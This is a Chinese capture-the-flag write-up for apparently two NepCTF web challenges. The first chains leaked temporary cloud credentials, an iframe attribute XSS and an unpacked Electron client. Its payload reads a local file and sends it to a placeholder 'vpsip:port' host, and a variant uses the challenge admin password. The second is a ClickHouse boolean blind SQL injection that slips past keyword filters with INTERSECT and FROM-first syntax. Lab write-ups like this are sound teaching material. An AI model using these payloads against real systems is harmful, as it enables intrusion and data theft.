
文件上传泄露AKSK(/api/avatar-credentials头像凭证接口也有泄露)可以看看有些啥东西,但是这里配置的策略是临时数据,并不是永久的aksk,是不能直接连的
首页有一个客户端下载,输入URL即可访问对应的网站,这个客户端暂时没有啥用处
前端可以发现大量的api接口以及一些管理员,文件上传等操作逻辑,文件上传仅在前端判断文件类型是否为png格式,但是奇怪的是这个逻辑是劫持不了的,直接通过头像凭证接口上传了

这里就可以看到每次上传头像都会更新,我们可以通过aksk以及token去临时遍历存储桶的数据
1 | import json |

假的flag
1 | const express = require('express'); |
拿到源码后我们来看管理员那部分逻辑

泄露管理员凭据

这里多了上传文件的功能,可以将图片设置为背景图
1 | // 登录页面 |
这个背景图是通过iframe标签嵌在里面的,显然这里就是一个xss的点,我们先来闭合绕过一下
1 | {"key":"test\" onload=\"alert('xss')"} |


那接下来就可以设置去捕获bot的请求了,提示说bot不会带着秘密来请求,我们得自己先获取
在源码中提示
bot 将会使用客户端软件访问 http://127.0.1:3000/ ,但是bot可不会带着他的秘密去访问哦
那估计和客户端有关,毕竟fetch是无法访问本地文件的(file协议不行),除非有web服务
下载后这个客户端是一个electron框架应用(可通过icon识别),从网上了解到是可以解包的
resources文件夹下app.asar,通过nodejs的asar进行解包;解包后我们看到源代码有两个icp接口

一个是接收用户输入的地址并加载它,如上图我们看到;另一个则是类似于curl的功能,其支持读取file协议文件

至此,我们可以构造payload如下
1 | {"key": "test\" onload=\"window.electronAPI.curl('file:///flag').then(result => {window.location.href='http://vpsip:port/?flag='+result.data})"} |

1 | NepCTF{169423b9-4fda-4890-d097-6a0386f82217} |
不出网则可以写在个人简介中
1 | {"key": "test\" onload=\"window.electronAPI.curl('file:///flag').then(result => { fetch('/api/login',{method:'POST',headers:{'Content-Type':'application/json'},credentials:'include',body:JSON.stringify({username:'admin',password:'nepn3pctf-game2025'})}).then(()=>fetch('/api/save-bio',{method:'POST',headers:{'Content-Type':'application/json'},credentials:'include',body:JSON.stringify({bio:result.data})}));});"} |
我难道不是sql注入天才吗
如果记得没错的话比赛结束后只有2解


可以输入0-9,其它则不会返回数据

找FUZZ字符,初步来看过滤了
1 | union |
并且并不支持逻辑符号,感觉是一个全新的数据库(SELECT * FROM users WHERE id = 1 FORMAT JSON)通过互联网查询最终觉得是ClickHouse数据库,这里有一些语法,可以看到FORMAT

当然,为了方便更好的了解这个新的数据库,我还是选择了安装一个模拟环境,这里我选择Docker镜像
1 | docker pull clickhouse:latest |


默认数据库
1 | ┌─name───────────────┐ |
这里的system相当于我们熟知的INFORMATION_SCHEMA,只不过会有更详细的信息,当然我们需要的数据库名和表名也可以在这里找到,既然后者被ban了我们就选择前者
其中一个语法是INTERSECT子句,也可以通俗的理解为交集,其要求两个查询结果的列相同

那我们可以这样构造
1 | select * from users where id = id intersect select * from users where id = 1 |

但是发现select from以正则匹配的方式被过滤了,但是clickhouse有独特的语法

1 | select * from users where id = id intersect from users select * where id = 1 |

这就很nice,已经成型了,现在就是将数据库中的信息带出来,这里可以利用交集的原理做一个布尔盲注,思路就是将users表和system.databases join起来然后去判断name字段是否等于真正的数据库名(用like进行模糊匹配),这里就是布尔的点了

1 | id intersect from system.databases join users on system.databases.name like '%' select users.id,users.name,users.email,users.age |

接下来写脚本,注意遍历集中的%得删掉,不用我说你也明白为什么
1 | import requests |
一开始这个脚本有点bug,因为是按顺序来的,只能注出首字母考前的名字,有点麻烦的是得人为干预一下,在test_string = '' + result + char前面添加首字母去试,或者我们知道system.databases中几个默认的数据库,那我们也可以将那些首字母从遍历集中删去,那万一我们的目标数据库首字母包含在其中呢?因此后面我改成先去发现所有可能的首字母,然后再进行遍历,你说如果有前两个字母都相同的呢?🤬
数据库名
1 | id intersect from system.databases join users on system.databases.name like '{test_string}%' select users.id,users.name,users.email,users.age |
表名
1 | id intersect from system.tables join users on system.tables.name like '{test_string}%' select users.id,users.name,users.email,users.age where system.tables.database = 'nepnep' |

字段名
1 | id intersect from system.columns join users on system.columns.name like '{test_string}%' select users.id,users.name,users.email,users.age where system.columns.table = 'nepnep' |

字段值
1 | id intersect from nepnep.nepnep join users on `51@g_ls_h3r3` like '{test_string}%' select users.id,users.name,users.email,users.age |

在最后发现_和-是等价的,还以为flag是错的。。。可能是数据库特有的特性吧










